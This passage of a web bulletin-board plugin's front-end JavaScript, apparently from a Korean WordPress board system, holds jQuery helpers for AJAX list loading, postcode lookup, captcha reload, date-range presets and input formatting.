		if(url.indexOf('?')==-1){
			url		= url+'?';
		}else{
			url		= url+'&';
		}
		url		= url+param;
	}
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		window.location.href		= decodeURIComponent(url+"&file_name="+mb_selectFileName+"&type=download");
	}else{
		window.location.href		= decodeURIComponent(url+"&type=download&file_name="+mb_selectFileName);
	}
}

var listTemplateMode		= "";
var listTemplateBoard		= "";
var listTemplateCheck		= true;
var listTemplateAction		= "";


function sendTabReload(data,idx){
	if(typeof(idx)==='undefined') idx	= "1";
	if(jQuery("input[name=category"+idx+"]")) jQuery("input[name=category"+idx+"]").val(data);
	if(idx==1 && data==''){
		if(jQuery("input[name=category2]")) jQuery("input[name=category2]").val(data);
		if(jQuery("input[name=category3]")) jQuery("input[name=category3]").val(data);
	}else if(idx==2 && data==''){
		if(jQuery("input[name=category3]")) jQuery("input[name=category3]").val(data);
	}
	sendSearchData();
}

function setEditorType(type){
	if(document.getElementById("editor_type")){
		document.getElementById("editor_type").value	= type;
	}
}
function sendListTemplateData(data){
	listTemplateCheck	= true;
	if(typeof(data)==='undefined') data = {};
	if(typeof(data.board_name)==='undefined' || data.board_name==='undefined' || data.board_name==='') board_name = mb_options["board_name"];	
	else board_name = data.board_name;	
	if(typeof(data.mode)==='undefined' || data.mode==='undefined') mode = "";
	else mode = data.mode;
	if(typeof(data.page)==='undefined' || data.page==='undefined' || data.page==='') page = 1;
	else page = data.page;	
	
	listTemplateBoard					= board_name;
	listTemplateMode					= mode;	
	var params		= jQuery('#'+listTemplateBoard+'_form_board_search').serialize();
	if(jQuery('#'+listTemplateBoard+'_form_board_search2').length>0) params		= params+"&"+jQuery('#'+listTemplateBoard+'_form_board_search2').serialize();
	params		= params+"&"+jQuery('#'+listTemplateBoard+'_form_board_list').serialize()+"&board_action=load";

	if(typeof(data.category)!=='undefined'){
		if(typeof(data.idx)==='undefined' || data.idx==='undefined' || data.idx==='') idx = "1";
		else idx = data.idx;
		params					= params+"&category"+idx+"="+encodeURIComponent(data.category);
	}else if(typeof(data.page_type)!=='undefined' && data.page_type=="ajax"){
		if(typeof(mb_categorys["value1"])!=='undefined' && mb_categorys["value1"]!=""){		
			params					= params+"&category1="+encodeURIComponent(mb_categorys["value1"]);
			if(typeof(mb_categorys["value2"])!=='undefined' && mb_categorys["value2"]!=""){		
				params					= params+"&category2="+encodeURIComponent(mb_categorys["value2"]);
				if(typeof(mb_categorys["value3"])!=='undefined' && mb_categorys["value3"]!=""){		
					params					= params+"&category3="+encodeURIComponent(mb_categorys["value3"]);
				}
			}
		}
	}

	if(typeof(data.page_type)!=='undefined'){
		params					= params+"&page_type="+encodeURIComponent(data.page_type);
	}		
	params					= params+"&board_page="+page;	
	sendDataRequest(mb_urls["template_api"], params, sendListTemplateDataHandler);			
}

function sendListTemplateDataHandler(response, state){		
	if(listTemplateCheck){
		if(response.state == "success"){
			if(listTemplateMode!="append"){
				jQuery("#"+listTemplateBoard+"_board_body>tr").remove();
				jQuery("#"+listTemplateBoard+"_board_body>div").remove();
			}

			if(response.data["body"]) jQuery("#"+listTemplateBoard+"_board_body").append(response.data["body"]);
			if(response.data["pagination"]!="") jQuery('#'+listTemplateBoard+'_pagination_box').html(response.data["pagination"]);
			else{
				jQuery('#'+listTemplateBoard+'_pagination_box').html("");				
			}
		}else{
			showAlertPopup(response);
		}
		listTemplateCheck		= false;
	}
}


function getPostcode(type,id) {
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		new daum.Postcode({
			oncomplete: function(data) {
				var fullAddr = ""; 
				var extraAddr = "";

				if(data.userSelectedType === "R"){
					fullAddr = data.roadAddress;
				}else{
					fullAddr = data.jibunAddress;
				}

				if(data.userSelectedType === "R"){
					if(data.bname !== ""){extraAddr += data.bname;}
					if(data.buildingName !== ""){extraAddr += (extraAddr !== "" ? ", " + data.buildingName : data.buildingName);}
					fullAddr += (extraAddr !== "" ? " ("+ extraAddr +")" : "");
				}

				//document.getElementById(type+"_postcode").value = data.postcode1+"-"+data.postcode2;
				document.getElementById(type+"_postcode").value = data.zonecode;
				document.getElementById(type+"_address1").value = fullAddr;
				jQuery("#"+type+"_address2").focus();
			}
		}).open();
	}else{
		openWindow(mb_urls["home"]+"/?mb_app=postcode&type="+type);
	}
}
function getPostcodeIframe(type,id) {
	if(typeof(id)==='undefined' || id=='') id = 'mb_kakao_postcode1';
	var element_wrap	= document.getElementById(id);
	var currentScroll		= Math.max(document.body.scrollTop, document.documentElement.scrollTop);
	new daum.Postcode({
		oncomplete: function(data) {
			var fullAddr = ""; 
			var extraAddr = "";

			if(data.userSelectedType === "R"){
				fullAddr = data.roadAddress;
			}else{
				fullAddr = data.jibunAddress;
			}
			if(data.userSelectedType === "R"){
				if(data.bname !== ""){extraAddr += data.bname;}
				if(data.buildingName !== ""){extraAddr += (extraAddr !== "" ? ", " + data.buildingName : data.buildingName);}
				fullAddr += (extraAddr !== "" ? " ("+ extraAddr +")" : "");
			}
			//document.getElementById(type+"_postcode").value = data.postcode1+"-"+data.postcode2;
			document.getElementById(type+"_postcode").value = data.zonecode;
			document.getElementById(type+"_address1").value = fullAddr;
			
			element_wrap.style.display = 'none';
			jQuery("html, body").scrollTop( currentScroll );
			jQuery("#"+type+"_address2").focus();
		},
		onresize : function(size) {
			element_wrap.style.height = (size.height+30)+'px';
		},
		width : '100%',
		height : '100%'
	}).embed(element_wrap);
	element_wrap.style.display = 'block';
}
function template_match_handler(type,obj,name,match_type,match_value){
	var value		= "";
	if(type=="checkbox"){
		value		= jQuery(obj).prop('checked') ? "1":"0";
	}else if(type=="radio" || type=="select"){
		value		= jQuery(obj).val();
	}else{
		if(jQuery(obj).val()!=""){
			value		= jQuery(obj).val();
		}else{
			value		= jQuery(obj).find('input').first().val();
		}		
	}
	match_value	= ","+match_value+",";
	value				= ","+value+",";
	var target		= jQuery(".mb-combo-"+name);
	if(match_type=="show"){
		if(match_value.indexOf(value)!=-1) target.css("display","inline-block");
		else{
			target.hide();
		}
	}else if(match_type=="hide"){
		if(match_value.indexOf(value)!=-1){
			target.hide();
		}else target.css("display","inline-block");
	}
}
var template_combo_hide	= {};
function template_combo_handler(type,obj,name){
	var value		= "";
	if(type=="checkbox"){
		value		= jQuery(obj).prop('checked') ? "1":"0";
	}else{
		value		= jQuery(obj).val();
	}
	var combo_wrapper		= jQuery(obj).closest('.mb-combo-wrapper').find('.mb-combo-items');
	combo_wrapper.children().hide();
	combo_wrapper.find(":input").prop("disabled", true);
	combo_wrapper.find('.mb-combo-'+name+'-'+value).show();
	combo_wrapper.find('.mb-combo-'+name+'-'+value).find(":input").prop("disabled", false);

	if(typeof(template_combo_hide[name])!=='undefined' && template_combo_hide[name]!=''){
		template_combo_display_check('show',name,template_combo_hide[name]);
	}	
	if(combo_wrapper.find('.mb-combo-'+name+'-'+value+' .mb-combo-box-hide-element').length>0){
		var combo_hide		= combo_wrapper.find('.mb-combo-'+name+'-'+value+' .mb-combo-box-hide-element').val();
		if(combo_hide!=''){
			template_combo_display_check('hide',name,combo_hide);
		}
	}
}
function template_combo_display_check(type,name,value){
	if(typeof(mb_options["board_name"])!=='undefined' && value!=''){
		var items			= value.split(",");
		var item_name	= mb_options["board_name"];
		for(var i=0; i < items.length; i++) {
			if(type=='hide'){
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).find(":input").prop("disabled", true);
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).hide();
			}else{
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).find(":input").prop("disabled", false);
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).show();
			}
		}
		if(type=='hide'){
			template_combo_hide[name] = value;
		}else{
			template_combo_hide[name] = "";
		}
	}
}
function checkEnterKey(callback,param){
	if(event.keyCode == 13){

		if(typeof(param)==='undefined')
			callback();
		else
			callback(param);
	}
}
var openTarget;
var openPid				= "";
var openColspan		= 0;
var openColspanIndex	= 0;
function openContents(obj, name, index, action){		
	if(typeof(index)!=='undefined') openColspanIndex	= index;
	if(typeof(action)!=='undefined') open_action	= action;
	else open_action	= "content";

	openTarget		= jQuery(obj).closest("tr");	
	if(openTarget.next().hasClass("mb-open-box")){
		if(openTarget.next().css("display")=="none"){
			//openTarget.next().fadeIn('slow');
			openTarget.next().show();
			openTarget.next().find(".mb-open-slide").slideDown(300);
			openTarget.find(".mb-icon-box").addClass('mb-icon-close');
		}else{			
			//openTarget.next().fadeOut('slow');
			openTarget.next().find(".mb-open-slide").slideUp(300,function(){openTarget.next().hide();});
			openTarget.find(".mb-icon-box").removeClass('mb-icon-close');
		}
	}else{
		//콘텐츠 데이타 불러오기		
		if(typeof(name)==='undefined' || name=="") name	= mb_options["board_name"];
		var board_pid = jQuery(obj).attr("class").split("_").pop(); 		
		var data		= "board_name="+name+"&mode=list&board_action="+open_action+"&board_pid="+board_pid;
		sendDataRequest2(mb_urls["template_api"], data, sendContentDataHandler);		
	}
}

function isJsonType(data){
	if(data.indexOf("{")!==-1) return true;
	else return false;
}
function sendContentDataHandler(response, state){		
	if(response.state == "success"){
		var content_html		= '<tr class="mb-open-box">';
		var colspan				= openTarget.find("td").length;
		if(openColspanIndex>0){
			colspan		= colspan - openColspanIndex;
			for(i=0;i<openColspanIndex;i++){
				content_html		= content_html+'<td></td>';
			}
		}
		content_html		= content_html+'<td colspan="'+colspan+'"><div class="mb-open-slide" style="display:none"><div class="mb-open-content">'+response.data+'</div></div></td></tr>';
		openTarget.after(content_html);		
		//openTarget.next().hide();
		//openTarget.next().fadeIn('slow');
		openTarget.next().show();
		openTarget.next().find(".mb-open-slide").slideDown(300);
		openTarget.find(".mb-icon-box").addClass('mb-icon-close');
	}else{
		showAlertPopup(response);
	}
}
function mb_reloadImage_class(name){
	if(typeof(name)==='undefined' || name=='') name = "mb_kcaptcha";

	var img_url			= jQuery("."+name).attr("src");
	var timestamp		= new Date().getTime();

	if(img_url.indexOf('?')==-1){
		img_url		= img_url+'?time=';
	}else{
		img_url		= img_url+'&time=';
	}
	img_url		= img_url+timestamp;

	jQuery("."+name).attr("src",img_url)
}
function mb_reloadImage(id){
	if(typeof(id)==='undefined') id = "mb_kcaptcha";

	var img_url			= jQuery("#"+id).attr("src");
	var timestamp		= new Date().getTime();

	if(img_url.indexOf('?')==-1){
		img_url		= img_url+'?time=';
	}else{
		img_url		= img_url+'&time=';
	}
	img_url		= img_url+timestamp;

	jQuery("#"+id).attr("src",img_url)
}

function checkMaxNumber(obj,max){
	if(typeof(max)!=='undefined'){
		if(max<parseInt(jQuery(obj).val())){
			jQuery(obj).val(max);		
		}		
	}	
}
Number.prototype.to2 = function(){return this<10?'0'+this:this;}
function setSearchDate(type){
	var date				= new Date();
	end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();

	if(type=="month"){
		var date2			= new Date(date.getFullYear(),date.getMonth(),0);
		start_date			= date2.getFullYear()+"-"+(date2.getMonth()+1).to2()+"-"+(date.getDate()).to2();
	}else if(type=="total" || type=="empty"){
		start_date			= ""; end_date			= "";
	}else{
		if(type=="today"){
			start_date			= end_date;
		}else if(type=="yesterday"){
			date.setTime(date.getTime() - (24 * 60 * 60 * 1000));
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
		}else if(type=="tomorrow"){
			date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
		}else if(type=="week"){
			date.setTime(date.getTime() - (24 * 60 * 60 * 1000 * 7));
		}else if(type=="last_year"){
			date					= new Date(date.getFullYear()-1,date.getMonth()+1,0);
			end_date				= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}else if(type=="last_month"){
			date					= new Date(date.getFullYear(),date.getMonth(),0);
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}else if(type=="this_month"){
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}else if(type=="next_month"){
			date					= new Date(date.getFullYear(),(date.getMonth()+2),0);
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}
		start_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
	}
	jQuery("input[name='start_date']").val(start_date);
	jQuery("input[name='end_date']").val(end_date);
}

function inputOnlyNumber(event){
	var code = event.which ? event.which : event.keyCode;
	if(code == 0 || code == 9 || code == 8 || code == 46 || code == 110 || code == 188 || code == 37 || code == 39 || code == 190 || (96<=code && code <= 105)){
		return;
	}
	if( (code < 48) || (code > 57) ){
		return false;
	}	
}

function moveBodyScrollPosition(name,top,time){
	if(typeof(top)==='undefined') top = 40;
	if(typeof(time)==='undefined') time = 0;
	jQuery("html, body").animate({scrollTop: jQuery(name).offset().top-top}, time);
}

function imgResize(objImage,nWidth,nHeight){
	if(typeof(nWidth)==='undefined') nWidth = 50;
	if(typeof(nHeight)==='undefined') nHeight = nWidth;

	nWidth		= parseInt(nWidth);
	nHeight		= parseInt(nHeight);

	var imgFile			= new Image();
	imgFile.src			= objImage.src;

	var imgWidth		= imgFile.width;
	var imgHeight		= imgFile.height;
	
	if(imgWidth>imgHeight)
	{
		imgHeight = imgHeight * nWidth/imgWidth;
		imgWidth  = nWidth;
		
		if(imgHeight>nHeight)
		{
			imgWidth  = imgWidth * nHeight/imgHeight;
			imgHeight = nHeight;			
		}
		
	} else if(imgWidth<=imgHeight)
	{
		imgWidth  = imgWidth * nHeight/imgHeight;
		imgHeight = nHeight;
		
		if(imgWidth>nWidth)
		{
			imgHeight = imgHeight * nWidth/imgWidth;
			imgWidth  = nWidth;
		}
	} else
	{
		imgWidth  = nWidth;
		imgHeight = nHeight;
	}
	objImage.width		= imgWidth;
	objImage.height		= imgHeight;
}
function checkSendApiURL(){
	if(typeof(mb_urls['board_api'])==='undefined' && typeof(mb_urls['template_api'])==='undefined') {
		mb_urls['board_api']			= "mb_board";
		mb_urls['comment_api']	= "mb_comment";
		mb_urls['user_api']			= "mb_user";
		mb_urls['heditor_api']		= "mb_heditor";
		mb_urls['template_api']		= "mb_template";
		mb_urls['custom_api']		= "mb_custom";
		mb_urls['commerce_api']	= "mb_commerce";
	}
}

jQuery(document).ready(function() {
	if(jQuery.isFunction(jQuery(".tooltip").tipTip)){
		jQuery(".tooltip").tipTip();
	}
	//숫자만 입력받기
	jQuery(".mbi-only-int").keyup (function () {
		jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g,""));
    });
	jQuery(".mbi-only-num").keyup (function () {
		jQuery(this).val(jQuery(this).val().replace(/[^0-9,.]/g,""));
    });
	//숫자만 입력받고 최대 자릿수가 되면 다음 포커스로 이동
	jQuery(".mbi-next-focus-num").keyup (function () {
		var maxLength = jQuery(this).attr("maxlength");
		jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g,""));
        if (this.value.length >= maxLength) {
			if(jQuery(this).next('.mbi-next-focus-num').length>0){
				jQuery(this).next('.mbi-next-focus-num').focus();
			}else if(jQuery(this).next().next('.mbi-next-focus-num').length>0){
				jQuery(this).next().next('.mbi-next-focus-num').focus();
			}
            return false;
        }
    });
	//텍스트를 입력받고 최대 자릿수가 되면 다음 포커스로 이동
	jQuery(".mbi-next-focus").keyup (function () {
		var maxLength = jQuery(this).attr("maxlength");
        if (this.value.length >= maxLength) {
			if(jQuery(this).next('.mbi-next-focus').length>0){
				jQuery(this).next('.mbi-next-focus').focus();
			}else if(jQuery(this).next().next('.mbi-next-focus').length>0){
				jQuery(this).next().next('.mbi-next-focus').focus();
			}            
            return false;
        }
    });
	jQuery(".mb-user-phone").keyup (function () {
		var key = event.charCode || event.keyCode || 0;
		var value	= jQuery(this).val();		
		value		= value.replace(/[^0-9\-\(\)\+\s]/g,"");
		if(value.length>2){
			if(value.indexOf('010')==0){
				if(key!=8 && (value.length==3 || value.length==8)) value += '-';
				if(value.indexOf('-')==-1){
					if(value.length>10){
						value		= value.substr(0, 3)+'-'+value.substr(3, 4)+'-'+value.substr(7,4);
					}
				}else{
					value	= value.replace("--", "-");
				}
			}
		}
		jQuery(this).val(value);
    });
	checkSendApiURL();
});